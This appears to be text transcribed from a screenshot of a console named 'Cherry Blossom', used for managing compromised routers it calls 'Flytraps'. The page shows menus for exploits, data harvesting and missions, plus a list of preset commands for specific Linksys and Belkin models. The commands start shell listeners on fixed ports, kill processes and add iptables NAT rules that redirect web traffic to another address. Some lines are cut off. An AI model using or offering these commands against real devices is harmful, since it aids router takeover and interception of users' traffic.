 Cherry Blossom
Version 4.0 (svn 8275 )
Overview
View
Alerts
Windex Alerts
Upgrade Alerts
Target Activity
Flytraps
Deployments
Missions
Target Decks
Copy Data
VPN Data
Harvest Data
Location Data
Diagnostic Data
Plan
Flytraps
Targets
Target Decks
Exploits
Windex
VPN Link/Proxy
Flytrap Applications
Mission File
Execute Command
PoP(s)
Missions
Assign
Mission to Flytraps
Flytrap Kill
Administer
Customers
Permissions
Users
Catapult
Create a new command to execute on a Flytrap
Create a Execute Command:
Name:
Execution Compatibility: Universal
Command: (escaped characters or new lines are not supported)
Create
Plan →
Flytrap Applications →
Execute Command
Available Mission Command(s)
<< < 1 > >>
Name Command
vpn vpn u 23232 genREMOTEADDR genREMOTEPORT genCLIENTCSUBN
Universal
ABC echo "Hello World!" > /dev/null
Universal
shelld shelld -p 12345
Linksys/WRT54G(L)/v4(1)/4_30_11_ETSI
shelld_GL port 2112 shelld_GL -p 2112
Linksys/WRT54G(L)/v4(1)/4_30_11_ETSI
echo universal echo "Fetznrausch" > /tmp/tmp.txt
Universal
killall GL shelld killall shelld_GL
Linksys/WRT54G(L)/v4(1)/4_30_11_ETSI
shelld_300 port 2112 shelld_300 -p 2112
Linksys/WRT300N/v2/2_00_08
dumbbelld_belkin port 2112 dumbbelld -p 2112
Belkin/F5D8231-4/v4/4_00_16
nat 80 to 8104 iptables -t nat -R PREROUTING 3 -p tcp -d 192.12.16.81 --dport 80 -j DNA
Linksys/WRT54G(L)/v4(1)/4_30_11_ETSI
nat 8080 to 8104 iptables -t nat -R PREROUTING 4 -p tcp -d 192.12.16.81 --dport 8080 -j DN
Linksys/WRT54G(L)/v4(1)/4_30_11_ETSI
先知社区